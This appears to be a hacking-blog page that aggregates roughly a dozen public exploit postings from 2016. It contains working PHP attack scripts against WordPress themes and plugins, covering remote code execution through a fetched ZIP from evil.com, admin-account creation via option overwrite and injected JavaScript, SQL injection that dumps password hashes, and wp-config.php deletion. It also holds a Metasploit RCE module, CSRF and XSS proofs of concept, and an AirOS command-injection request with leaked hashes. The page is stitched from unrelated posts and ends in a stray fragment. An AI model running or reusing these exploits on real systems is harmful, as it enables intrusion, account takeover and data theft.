<?php
/**
* Exploit Title: Uncode WP Theme RCE Expoit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage:
* Software Link: http://themeforest.net/item/uncode-creative-multiuse-wordpress-theme/13373220
* Version: 1.3.0 possible 1.3.1
* Tested on: Debian 8, PHP 5.6.17-3
* Type: RCE, Arbirary file UPLOAD, (Low Authenticated )
* Time line: Found [24-APR-2016], Vendor notified [24-APR-2016], Vendor fixed: [27-APR-2016], [RD:1464134400]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:u:p:f:",array('tor:'));
print_r($options);
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
function logIn(){
global $curl, $options;
file_put_contents('cookies.txt',"\n");
$curl->setCookieFile('cookies.txt');
$curl->get($options['t']);
$data = array('log'=>$options['u'], 'pwd'=>$options['p'], 'redirect_to'=>$options['t'], 'wp-submit'=>'Log In');
$curl->post($options['t'].'/wp-login.php', $data);
$status = $curl->getTransferInfo('http_code');
if ($status !== 302){
echo "Login probably failed, aborting...\n";
echo "Login response saved to login.html.\n";
die();
}
file_put_contents('login.html',$curl->getResponse());
}
function exploit(){
global $curl, $options;
echo "Generateing payload.\n";
$data = array('action'=>'uncodefont_download_font', 'font_url'=>$options['f']);
echo "Sending payload\n";
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
echo "Eco response: ".$resp."\n";
$resp = json_decode($resp,true);
if ($resp['success'] === 'Font downloaded and extracted successfully.'){
echo "Response ok, calling RCE\n";
$file_path = parse_url($options['f']);
$remote_file_info = pathinfo($file_path['path']);
$zip_file_name = $remote_file_info['basename'];
$zip_file_name_php = str_replace('.zip', '.php', $zip_file_name);
$url = $options['t'].'wp-content/uploads/uncode-fonts/'.$zip_file_name.'/'.$zip_file_name_php;
echo 'Url: '. $url."\n";
//POC Test mode
if ($file_path['host'] == 'wp0day.com'){
echo "Exploit test mode on\n";
$rnd = rand();
echo "Rand $rnd, MD5: ".md5($rnd)."\n";
$url = $url . '?poc='.$rnd;
}
$curl->get($url);
echo "RCE Response:";
echo $curl->getResponse()."\n\n";
}
}
logIn();
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if ( !isset($options['u']) ){
return false;
}
if ( !isset($options['p']) ){
return false;
}
if ( !isset($options['f']) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
Uncode WP Theme RCE Expoit
Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -u [USERNAME] -p [PASSWORD] -f [URL]
*** You need to have a valid login (customer or subscriber will do) in order to use this "exploit" **
[TARGET_URL] http://localhost/wordpress/
[URL] It must be ZIP file. It gets unzipped into /wp-content/uploads/uncode-fonts/[some.zip]/files folder
Example: rce.php -> zip -> rce.zip -> http://evil.com/rce.zip -> /wp-content/uploads/uncode-fonts/rce.zip/rce.php
Examples:
php $argv[0] -t http://localhost/wordpress --tor=yes -u customer1 -p password -f http://wp0day.com/res/php/poc.zip
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863580996
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
<?php
/**
* Exploit Title: Newspaper WP Theme Expoit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage: http://tagdiv.com/newspaper/
* Software Link: http://themeforest.net/item/newspaper/5489609
* Version: 6.7.1
* Tested on: Debian 8, PHP 5.6.17-3
* Type: WP Options Overwrite, Possible more
* Time line: Found [23-APR-2016], Vendor notified [23-APR-2016], Vendor fixed: [27-APR-2016], [RD:1]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:m:u:p:f:c:",array('tor:'));
print_r($options);
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
function exploit(){
global $curl, $options;
switch ($options['m']){
case "admin_on":
echo "Setting default role to Administrator \n";
$data = array('action'=>'td_ajax_update_panel', 'wp_option[default_role]'=>'administrator');
break;
case "admin_off":
echo "Setting default role to Subscriber \n";
$data = array('action'=>'td_ajax_update_panel', 'wp_option[default_role]'=>'subscriber');
break;
case "reg_on":
echo "Enabling registrations\n";
$data = array('action'=>'td_ajax_update_panel', 'wp_option[users_can_register]'=>'1');
break;
case "reg_on":
echo "Disabling registrations\n";
$data = array('action'=>'td_ajax_update_panel', 'wp_option[users_can_register]'=>'0');
break;
}
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
echo "Response: ". $resp."\n";
}
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
if (!isset($options['m']) || !in_array($options['m'], array('admin_on','reg_on','admin_off','reg_off') ) ){
return false;
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
Newspaper WP Theme Exploit
Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -m [MODE]
[TARGET_URL] http://localhost/wordpress/
[MODE] admin_on - Default admin level on reg. admin_off - Default subscriber on reg.
reg_on - Turns on user registration. reg_off - Turns off user registrations.
Trun on registrations, set default level to admin, register a user on the webiste,
turn off admin mode, turn off user registrations.
Examples:
php $argv[0] -t http://localhost/wordpress --tor=yes -m admin_on
[Register a new user as Admin]
php $argv[0] -t http://localhost/wordpress --tor=yes -m admin_off
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
<?php
/**
* Exploit Titie: WP PRO Advertising System - All In One Ad Manager Exploit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage: http://wordpress-advertising.com/
* Software Link: http://codecanyon.net/item/wp-pro-advertising-system-all-in-one-ad-manager/269693
* Version: 4.6.18
* Tested on: Debian 8, PHP 5.6.17-3
* Type: SQLi, Unserialize, File Delete.
* Time line: Found [06-May-2016], Vendor notified [06-May-2016], Vendor fixed: [???], [RD:1464914936]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:m:f:c:u:p:s:",array('tor:'));
print_r($options);
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
class CPDF_Adapter{
private $_image_cache;
public function set_file($file){
$this->_image_cache = array($file);
}
}
function logIn(){
global $curl, $options;
file_put_contents('cookies.txt',"\n");
$curl->setCookieFile('cookies.txt');
$curl->get($options['t']);
$data = array('log'=>$options['u'], 'pwd'=>$options['p'], 'redirect_to'=>$options['t'], 'wp-submit'=>'Log In');
$curl->post($options['t'].'/wp-login.php', $data);
$status = $curl->getTransferInfo('http_code');
if ($status !== 302){
echo "Login probably failed, aborting...\n";
echo "Login response saved to login.html.\n";
die();
}
file_put_contents('login.html',$curl->getResponse());
}
function exploit(){
global $curl, $options;
if ($options['m'] == 'd'){
echo "Delete mode\n";
$pay_load_obj = new CPDF_Adapter();
$pay_load_obj->set_file('../../../../../../wp-config.php', '../../../../../../wp-config.php' );
$pay_load = base64_encode(serialize(array($pay_load_obj)));
$data = array('stats_pdf'=>'1', 'data'=>$pay_load);
$curl->post($options['t'].'?'.http_build_query($data));
$resp = $curl->getResponse();
echo $resp;
} else {
echo "SQLi mode \n";
echo "Trying a longin...\n";
logIn();
echo "Running SQL in Inject mode: ".$options['s']."\n";
$pay_load = array('action'=>'load_stats', 'group'=>'1=1 UNION ALL SELECT ('.$options['s'].') LIMIT 1,1# ', 'group_id'=>'1', 'rid'=>1);
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $pay_load);
$resp = $curl->getResponse();
//Grab the output
if (preg_match('~<div class="am_data">(.*?)(?:</div)~', $resp, $mat)){
if (isset($mat[1])){
echo "Response:\n".$mat[1]."\n";
die("Done\n");
}
}
echo "Failed getting SQLi response, response saved to resp.html\n";
file_put_contents('resp.html', $resp);
}
}
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
if (!isset($options['m']) || !in_array($options['m'], array('d','s') ) ){
return false;
}
if ($options['m'] == 's' && (!isset($options['u']) || !isset($options['p']) || !isset($options['s'])) ){
return false;
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
WP PRO Advertising System - All In One Ad Manager Expoit Pack
Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -u [USER] -p [password] -m [MODE] -s [SQL]
*** In order to use the SQLi part you need an advertiser login **
[TARGET_URL] http://localhost/wordpress/
[MODE] d - Delete wp-config.php
s - SQL Injection
[TOR] Use tor network? (Connects to 127.0.0.1:9150)
Note: In SQLi mode, you can't use ' or ", and you are in a subselect.
To get all users and passwords you would do :
SELECT concat(user_login,0x3a,user_pass,0x3a,user_email) FROM wp_users LIMIT 1
SELECT concat(user_login,0x3a,user_pass) FROM wp_users LIMIT 1,1
SELECT concat(user_login,0x3a,user_pass) FROM wp_users LIMIT 2,1
Examples:
php $argv[0] -t http://localhost/wordpress --tor=yes -u user -p password -m d // Try to delete some files
php $argv[0] -t http://localhost/wordpress -u user -p password -m s -s 'SELECT concat(user_login,0x3a,user_pass,0x3a,user_email) FROM wp_users LIMIT 1'
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
<?php
/**
* Exploit Titie: Bridge - Creative Multi-Purpose WordPress Theme Exploit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage: http://bridge.qodeinteractive.com/
* Software Link: http://themeforest.net/item/bridge-creative-multipurpose-wordpress-theme/7315054
* Version: 9.1.3
* Tested on: Debian 8, PHP 5.6.17-3
* Type: Stored XSS, Ability to overwrite any theme settings.
* Time line: Found [23-Apr-2016], Vendor notified [23-Apr-2016], Vendor fixed: [Yes], [RD:1]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:m:u:p:f:c:",array('tor:'));
print_r($options);
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
function logIn(){
global $curl, $options;
file_put_contents('cookies.txt',"\n");
$curl->setCookieFile('cookies.txt');
$curl->get($options['t']);
$data = array('log'=>$options['u'], 'pwd'=>$options['p'], 'redirect_to'=>$options['t'], 'wp-submit'=>'Log In');
$curl->post($options['t'].'/wp-login.php', $data);
$status = $curl->getTransferInfo('http_code');
if ($status !== 302){
echo "Login probably failed, aborting...\n";
echo "Login response saved to login.html.\n";
die();
}
file_put_contents('login.html',$curl->getResponse());
}
function exploit(){
global $curl, $options;
switch ($options['m']){
case 'm' :
//Maintanence mode
echo "Putting site in maintenece mode\n";
$data = array('action' => 'qodef_save_options', 'qode_maintenance_mode'=>'yes');
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
echo "Response: ".$resp."\n";
break;
case 'x' :
//XSS Mode, create extra admin
echo "Injecting inject.js \n";
$data = array('action' => 'qodef_save_options', 'custom_js'=>file_get_contents(dirname(__FILE__)."/inject.js"));
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
echo "Response: ".$resp."\n";
break;
}
}
logIn();
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if ( !isset($options['u']) ){
return false;
}
if ( !isset($options['p']) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
if (!isset($options['m']) || !in_array($options['m'], array('m','x') ) ){
return false;
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
Bridge Theme Exploit, Stored XSS, Create Admin account.
Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -u [USERNAME] -p [PASSWORD] -m [MODE]
*** You need to have a valid login (customer or subscriber will do) in order to use this "exploit" **
[TARGET_URL] http://localhost/wordpress/
[MODE] x - Permanent XSS DEMO, m - Maintenance Mode
Examples:
php $argv[0] -t http://localhost/wordpress --tor=yes -u customer1 -p password -m x
php $argv[0] -t http://localhost/wordpress --tor=yes -u customer1 -p password -m m
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
?>
inject.js
});
//Get Token
var domain = location.protocol+'//'+document.domain;
var url = domain+'/wp-admin/user-new.php';
var JQ = jQuery.noConflict();
JQ.ajax({
"url": url,
"success" : function(x){
//Got the response
console.log('Got response');
var re = /name="_wpnonce_create-user"(\s+)value="([^"]+)"/g;
var m = re.exec(x);
if (m[2].match(/([a-z0-9]{10})/)) {
var nonce = m[2];
console.log('Got nonce '+nonce);
}
console.log('Registering, User: wp0day_poc, Pass: secret, Role: Admin ');
JQ.ajax({
"url": url,
"method" : "POST",
"data" :
{ "action":"createuser",
"_wpnonce_create-user": nonce,
"_wp_http_referer" : "/wp-admin/user-new.php",
"user_login": "wp0day_poc",
"email" : "contact@wp0day.com",
"first_name" : "Exploit",
"last_name" : "Poc",
"url" : "http://wp0day.com/",
"pass1" : "secret",
"pass1-text" : "secret",
"pass2" : "secret",
"send_user_notification" : 0,
"role":"administrator",
"createuser" : "Add+New+User"
},
"success" : function(x){
console.log("Register done");
}
});
}
});
$j(document).ready(function(){
# Exploit Title: Data Protector Encrypted Communications
# Date: 26-05-2016
# Exploit Author: Ian Lovering
# Vendor Homepage: http://www8.hp.com/uk/en/software-solutions/data-protector-backup-recovery-software/
# Version: A.09.00 and earlier
# Tested on: Windows Server 2008
# CVE : CVE-2016-2004
#
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/exploit/powershell'
require 'openssl'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Powershell
def initialize(info={})
super(update_info(info,
'Name' => "HP Data Protector Encrypted Communication Remote Command Execution",
'Description' => %q{
This module exploits a well known remote code exection exploit after establishing encrypted control communications with a Data Protector agent. This allows exploitation of Data Protector agents that have been configured to only use encrypted control communications. This exploit works by executing the payload with Microsoft PowerShell so will only work against Windows Vista or newer. Tested against Data Protector 9.0 installed on Windows Server 2008 R2."
},
'License' => MSF_LICENSE,
'Author' => [ 'Ian Lovering' ],
'References' =>
[
[ 'CVE', '2016-2004' ],
],
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', { 'Arch' => [ ARCH_X86, ARCH_X86_64 ] } ]
],
'Payload' =>
{
'BadChars' => "\x00"
},
'DefaultOptions' =>
{
'WfsDelay' => 30,
'RPORT' => 5555
},
'Privileged' => false,
'DisclosureDate' => "Apr 18 2016",
'DefaultTarget' => 0))
end
def check
# For the check command
connect
sock.put(rand_text_alpha_upper(64))
response = sock.get_once(-1)
disconnect
if response.nil?
return Exploit::CheckCode::Safe
end
service_version = Rex::Text.to_ascii(response).chop.chomp
if service_version =~ /HP Data Protector/
print_status(service_version)
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def generate_dp_payload
command = cmd_psh_payload(
payload.encoded,
payload_instance.arch.first,
{ remove_comspec: true, encode_final_payload: true })
payload =
"\x32\x00\x01\x01\x01\x01\x01\x01" +
"\x00\x01\x00\x01\x00\x01\x00\x01" +
"\x01\x00\x20\x32\x38\x00\x5c\x70" +
"\x65\x72\x6c\x2e\x65\x78\x65\x00" +
"\x20\x2d\x65\x73\x79\x73\x74\x65" +
"\x6d('#{command}')\x00"
payload_length = [payload.length].pack('N')
return payload_length + payload
end
def exploit
# Main function
encryption_init_data =
"\x00\x00\x00\x48\xff\xfe\x32\x00\x36\x00\x37\x00\x00\x00\x20\x00" +
"\x31\x00\x30\x00\x00\x00\x20\x00\x31\x00\x30\x00\x30\x00\x00\x00" +
"\x20\x00\x39\x00\x30\x00\x30\x00\x00\x00\x20\x00\x38\x00\x38\x00" +
"\x00\x00\x20\x00\x6f\x00\x6d\x00\x6e\x00\x69\x00\x64\x00\x6c\x00" +
"\x63\x00\x00\x00\x20\x00\x34\x00\x00\x00\x00\x00"
print_status("Initiating connection")
# Open connection
connect
# Send init data
sock.put(encryption_init_data)
begin
buf = sock.get_once
rescue ::EOFError
end
print_status("Establishing encrypted channel")
# Create TLS / SSL context
sock.extend(Rex::Socket::SslTcp)
sock.sslctx = OpenSSL::SSL::SSLContext.new(:SSLv23)
sock.sslctx.verify_mode = OpenSSL::SSL::VERIFY_NONE
sock.sslctx.options = OpenSSL::SSL::OP_ALL
# Enable TLS / SSL
sock.sslsock = OpenSSL::SSL::SSLSocket.new(sock, sock.sslctx)
sock.sslsock.connect
print_status("Sending payload")
# Send payload
sock.put(generate_dp_payload(), {timeout: 5})
# Close socket
disconnect
print_status("Waiting for payload execution (this can take up to 30 seconds or so)")
end
end
# Exploit Title: CCextractor 0.80 Access Violation Crash
# Date: 31st May 2016
# Exploit Author: David Silveiro (Xino.co.uk)
# Vendor Homepage: http://www.ccextractor.org/
# Software Link: http://www.ccextractor.org/download-ccextractor.html
# Version: 0.80
# Tested on: Ubuntu 14 LTS
# CVE : 0 day
from subprocess import call
from shlex import split
from time import sleep
def crash():
command = './ccextractor crash'
buffer = '\x00\x00\x00\x04ssixssixs'
with open('crash', 'w+b') as file:
file.write(buffer)
try:
call(split(command))
print("Exploit successful! ")
except:
print("Error: Something has gone wrong!")
def main():
print("Author: David Silveiro ")
print(" CCextractor 0.80 Access Violation Crash ")
sleep(2)
crash()
if __name__ == "__main__":
main()
######################################################################
# Exploit Title: ProcessMaker v3.0.1.7 Multiple vulnerabilities
# Date: 31/05/2016
# Author: Mickael Dorigny @ information-security.fr
# Vendor or Software Link: http://www.processmaker.com/
# Version: 3.0.1.7
# Category: Multiple Vulnerabilities
######################################################################
ProcessMaker description :
======================================================================
ProcessMaker Inc. is the developer of the ProcessMaker Workflow & BPM Software Suite. ProcessMaker automates form based, approval driven workflow that improves the way information flows between data and systems. ProcessMaker has been downloaded more than 750,000 times and is currently being used by thousands of companies around the world. ProcessMaker has a network of more than 35 partners located on 5 different continents.
Vulnerabilities description :
======================================================================
ProcessMaker v3.0.1.7 is vulnerable to multiple vulnerabilities like :
- Reflected XSS
- Stored XSS
- CSRF (x2)
PoC n°1 - CSRF on Designer Project Creation
======================================================================
Designer Project creation process is vulnerable to CSRF vulnerability. a forged request can be used to force an authentified user with designer project creation rights to create a new Designer project.
PoC:
[REQUEST]
http://server/sysworkflow/en/neoclassic/processProxy/saveProcess?type=bpmnProject
[POSTDATA]
PRO_TITLE=AAA&PRO_DESCRIPTION=BBB&PRO_CATEGORY=
The following HTML form can be used to exploit this CSRF vulnerability when mixed to phishing technics or auto-submit javascript tricks :
<form method=POST name=form1 action="http://serversysworkflow/en/neoclassic/processProxy/saveProcess?type=bpmnProject">
<input type=text name=PRO_TITLE value=XXX>
<input type=text name=PRO_DESCRIPTION value=XXX>
<input type=text name=PRO_CATEGORY value="">
<input type=submit>
</form>
<script>
window.onload = function(){
document.forms['form1'].submit()
}
</script>
Note that this CSRF vulnerability can be combined with the PoC n°3 that expose a stored XSS vulnerability in the Description input of Designer Project.
Proof of Concept n°2 - CSRF on group creation
======================================================================
Group creation process is vulnerable to CSRF vulnerability, a forged request can be used to force an authentified user with admin rights to create a new group.
PoC :
[REQUEST]
http://server/sysworkflow/en/neoclassic/groups/groups_Ajax?action=saveNewGroup
[POSTDATA]
name=swdcs&status=1
The following HTML form can be used to exploit this CSRF vulnerability when mixed to phishing technics or auto-submit javascript tricks :
<form method=POST name=form1 action="http://192.168.1.14/sysworkflow/en/neoclassic/groups/groups_Ajax?action=saveNewGroup">
<input type=text name=name value=2>
<input type=text name=status value=1>
<input type=submit>
</form>
<script>
window.onload = function(){
document.forms['form1'].submit()
}
</script>
Proof of Concept n°3 - Stored XSS on Designer Project Creation
======================================================================
The "description" input of the designer project creation process is vulnerable to stored XSS. A user can use this input to store an XSS an make other user's browsers executes controlled JavaScript instructions.
PoC
[REQUEST]
http://server/sysworkflow/en/neoclassic/processProxy/saveProcess?type=bpmnProject
[POSTDATA]
PRO_TITLE=AA<img src=x onerror=alert(1)>A&PRO_DESCRIPTION=BBB&PRO_CATEGORY=
Note that this CSRF vulnerability can be combined with the PoC n°1 that expose a CSRF vulnerability in the Designer Project creation process.
Through this vulnerability, an attacker could tamper with page rendering or redirect victim to fake login page
Proof of Concept n°4 - Reflected Cross-Site Scripting (RXSS) with authentication :
======================================================================
The search form in the Design Project can redirect user to a blank page without HTML code. This page display some information including user request. We can use this situation to execute JavaScript instruction into browser's user.
Note that a search request use POST transmission method, to exploit this vulnerability, an attacker need to trap a user to visit a HTML form with auto-submit Javascript tricks to generate the forged request.
PoC :
[REQUEST]
http://server/sysworkflow/en/neoclassic/processes/processesList
[POSTDATA]
processName=<img src=x onerror=alert(1);>&start=0&limit=25&category=%3Creset%3E
Through this vulnerability, an attacker could tamper with page rendering or redirect victim to fake login page.
Solution:
======================================================================
- Update your Process Manager installation to superior version
Additional resources :
======================================================================
- https://www.youtube.com/watch?v=TO2Fu-pbLI8
- http://www.processmaker.com/
Report timeline :
======================================================================
2016-01-26 : Editor informed for vulnerabilities
2016-01-27 : Editor response, fixes will be part of the next release
2016-05-25 : 3.0.1.8 is released with vulnerabilities corrections
2016-05-31 : Advisory release
Credits :
======================================================================
Mickael Dorigny - Security Consultant @ Synetis | Information-Security.fr
My Packet Storm Security profile : https://packetstormsecurity.com/files/author/12112/
--
SYNETIS
CONTACT: www.synetis.com | www.information-security.fr
# AirOS NanoStation M2 v5.6-beta
# Arbitrary File Download & Remote Command Execution
# Tested on: XM.v5.6-beta5.24359.141008.1753 - Build: 2435
# Linux Awesome 2.6.32.63 #1 Wed Oct 8 17:54:30 EEST 2014 mips unknown
#
# Date: May 30, 2016
# Informer: Pablo Rebolini - <rebolini.pablo[x]gmail.com>
# Valid credentials are required !.
# Most of devices run default factory user/passwd combination (ubnt:ubnt)
# Take a look at /usr/www/scr.cgi
<?
include("lib/settings.inc");
include("lib/system.inc");
$filename = $fname + ".sh";
$file = $fname + $status;
header("Content-Type: application/force-download");
header("Content-Disposition: attachment; filename=" + $filename);
passthru("cat /tmp/persistent/$file");
exit;
# Arbitrary File Download
# Poc:
GET http://x.x.x.x/scr.cgi?fname=../../../../../etc/passwd%00&status=
Raw Response: dWJudDpWdnB2Q3doY2NGdjZROjA6MDpBZG1pbmlzdHJhdG9yOi9ldGMvcGVyc2lzdGVudDovYmluL3NoCm1jdXNlcjohVnZERThDMkVCMTowOjA6Oi9ldGMvcGVyc2lzdGVudC9tY3VzZXI6L2Jpbi9zaAo=
Base64 Decoded: ubnt:VvpvCwhccFv6Q:0:0:Administrator:/etc/persistent:/bin/sh
mcuser:!VvDE8C2EB1:0:0::/etc/persistent/mcuser:/bin/sh
# Remote Command Execution:
# Poc:
GET http://x.x.x.x/scr.cgi?fname=rc.poststart.sh;cat%20/etc/hosts%00&status=
Raw Response: MTI3LjAuMC4xCWxvY2FsaG9zdC5sb2NhbGRvbWFpbglsb2NhbGhvc3QK
Base64 Decoded: 127.0.0.1 localhost.localdomain localhost
source: https://www.securityfocus.com/bid/66593/info
ICOMM 610 is prone to a cross-site request-forgery vulnerability.
Exploiting this issue may allow a remote attacker to perform certain unauthorized actions. This may lead to further attacks.
ICOMM 610 01.01.08.991 and prior are vulnerable.
<html>
<!-- CSRF PoC --->
<body>
<form action="http://www.example.com/cgi-bin/sysconf.cgi?page=personalize_password.asp&sid=rjPd8QVqvRGX×tamp=1396366701157" method="POST">
<input type="hidden" name="PasswdEnable" value="on" />
<input type="hidden" name="New_Passwd" value="test" />
<input type="hidden" name="Confirm_New_Passwd" value="test" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/67249/info
PrestaShop is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database and to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
PrestaShop 1.6.0 is vulnerable; other versions may also be affected.
http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3[SQL-injection]
1。事件の原因
